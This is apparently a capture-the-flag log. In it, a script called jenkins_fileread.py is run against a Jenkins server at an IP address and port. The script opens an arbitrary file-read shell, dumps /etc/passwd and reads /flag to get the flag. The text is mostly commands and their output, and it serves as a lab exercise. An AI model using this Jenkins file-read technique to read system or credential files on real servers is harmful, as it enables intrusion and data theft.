 python .\jenkins_fileread.py -u http://47.121.201.96:50736/
Welcome to the Jenkins file-read shell. Type help or ? to list commands
file> /etc/passwd
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
file> /fla
File does not exist
file> /flag
XAUTCTF{f7c526dd-eb92-4fd5-b535-a8e2df4a704d}
file>